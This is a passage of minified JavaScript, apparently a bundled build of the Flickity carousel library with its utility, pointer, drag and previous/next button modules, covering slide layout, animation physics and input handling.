e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(n){t(e,n)&&o.push(e);for(var i=e.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(e)})),o},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,t),delete s[o]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var o=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var s=i.toDashed(n),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(r).concat(i.makeArray(l)),u=a+"-options",d=e.jQuery;c.forEach((function(e){var i,s=e.getAttribute(a)||e.getAttribute(u);try{i=s&&JSON.parse(s)}catch(t){return void(o&&o.error("Error parsing "+a+" on "+e.className+": "+t))}var r=new t(e,i);d&&d.data(e,n,r)}))}))},i}))})),cell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,getSize):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,(function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}))})),slide=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}(window,(function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((function(e){e.select()}))},t.unselect=function(){this.cells.forEach((function(e){e.unselect()}))},t.getCellElements=function(){return this.cells.map((function(e){return e.element}))},e}))})),animate=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,utils):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,(function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame((function(){t.animate()}))}},positionSlider:function(){var e=this.x;this.options.wrapAround&&this.cells.length>1&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var o=e[n],s=t>0?i:0;o.wrapShift(s),t-=o.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if(!(this.isDraggable&&this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}};return i}))})),flickity=createCommonjsModule((function(e){!function(t,i){if(e.exports)e.exports=i(t,evEmitter,getSize,utils,cell,slide,animate);else{var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype)}}(window,(function(e,t,i,n,o,s,a){var r=e.jQuery,l=e.getComputedStyle,c=e.console;function u(e,t){for(e=n.makeArray(e);e.length;)t.appendChild(e.shift())}var d=0,h={};function p(e,t){var i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var o=h[this.element.flickityGUID];return o.option(t),o}r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;for(var i in this.element.flickityGUID=t,h[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&e.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}p.createMethods.forEach((function(e){this[e]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){n.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),u(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map((function(e){return new o(e,this)}),this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(e>0){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,o=e;o<n;o++){var s=this.cells[o];s.setPosition(t),t+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach((function(e){e.getSize()}))},f.updateSlides=function(){if(this.slides=[],this.cells.length){var e=new s(this);this.slides.push(e);var t="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,o){if(e.cells.length){var a=e.outerWidth-e.firstMargin+(n.size.outerWidth-n.size[t]);i.call(this,o,a)||(e.updateTarget(),e=new s(this),this.slides.push(e)),e.addCell(n)}else e.addCell(n)}),this),e.updateTarget(),this.updateSelectedSlide()}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},f._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},f._getGapCells=function(e,t,i){for(var n=[];e>0;){var o=this.cells[t];if(!o)break;n.push(o),t+=i,e-=o.size.outerWidth}return n},f._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],o=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(e){o?e.target=n*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,a))}),this)}},f.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),r&&this.$element){var o=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var s=r.Event(t);s.type=e,o=s}this.$element.trigger(o,i)}},f.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=n.modulo(e,this.slides.length)),this.slides[e])){var o=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=o&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&t>1))return e;var i=n.modulo(e,t),o=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),a=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<o?e+=t:!this.isDragSelect&&a<o&&(e-=t),e<0?this.x-=this.slideableWidth:e>=t&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var o=this.getCellSlideIndex(n);this.select(o,t,i)}},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++){if(-1!=this.slides[t].cells.indexOf(e))return t}},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},f.getCells=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getCell(e);i&&t.push(i)}),this),t},f.getCellElements=function(){return this.cells.map((function(e){return e.element}))},f.getParentCell=function(e){var t=this.getCell(e);return t||(e=n.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(1+2*e>=i)return this.getCellElements();for(var o=[],s=t-e;s<=t+e;s++){var a=this.options.wrapAround?n.modulo(s,i):s,r=this.slides[a];r&&(o=o.concat(r.getCellElements()))}return o},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(p,"onresize",150),f.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=p.keyboardHandlers[e.keyCode];i&&i.call(this)}},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var t=e.pageYOffset;this.element.focus({preventScroll:!0}),e.pageYOffset!=t&&e.scrollTo(e.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(e){e.destroy()})),this.element.removeChild(this.viewport),u(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e))&&e.flickityGUID;return t&&h[t]},n.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(e){r=e},p.Cell=o,p.Slide=s,p}))})),unipointer=createCommonjsModule((function(e){
/*!
     * Unipointer v2.3.0
     * base class for doing one thing with pointer event
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,evEmitter):t.Unipointer=i(t,t.EvEmitter)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindStartEvent=function(e){this._bindStartEvent(e,!0)},n.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},n._bindStartEvent=function(t,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",o="mousedown";e.PointerEvent?o="pointerdown":"ontouchstart"in e&&(o="touchstart"),t[n](o,this)},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},n.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},n.onpointerdown=function(e){this._pointerDown(e,e)},n._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},n.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var i=o[t.type];i.forEach((function(t){e.addEventListener(t,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(t){e.removeEventListener(t,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(e){this._pointerMove(e,e)},n.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},n._pointerMove=function(e,t){this.pointerMove(e,t)},n.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},n.onmouseup=function(e){this._pointerUp(e,e)},n.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},n._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},n.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},n._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},n.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},i.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},i}))})),unidragger=createCommonjsModule((function(e){
/*!
     * Unidragger v2.3.1
     * Draggable base class
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,unipointer):t.Unidragger=i(t,t.Unipointer)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(t){for(var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n=t?this._touchActionValue:"",o=0;o<this.handles.length;o++){var s=this.handles[o];this._bindStartEvent(s,t),s[i]("click",this),e.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var o={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=o[e.target.nodeName],i=s[e.target.type],n=!t||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},n._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},n.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},n.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},i.getPointerPoint=t.getPointerPoint,i}))})),drag=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unidragger,utils):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,(function(e,t,i,n){n.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var o=t.prototype;n.extend(o,i.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,a=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(e.addEventListener("touchmove",(function(){})),a=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(t,i){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),e.addEventListener("scroll",this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i)},o._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:e.pageXOffset,y:e.pageYOffset}}return o.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},o._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},o.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},o.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},o.pointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(t,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[i]))},o.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},o.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);o=o>s?.5*(o+s):o;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);o=o<a?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},o.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},o.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},o._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};s(t,o)&&(n+=i,o=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:o,index:n-i}},o.getSlideDistance=function(e,t){var i=this.slides.length,o=this.options.wrapAround&&i>1,s=o?n.modulo(t,i):t,a=this.slides[s];if(!a)return null;var r=o?this.slideableWidth*Math.floor(t/i):0;return e-(a.target+r)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},o.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,o=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,o])},o.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this._pointerDone()},t}))})),prevNextButton=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){var o="http://www.w3.org/2000/svg";function s(e,t){this.direction=e,this.parent=t,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var e=document.createElementNS(o,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(o,"path"),i=function(e){if("string"==typeof e)return e;return"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(this.parent.options.arrowShape);return t.setAttribute("d",i),t.setAttribute("class","arrow"),this.isLeft||t.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(t),e},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new 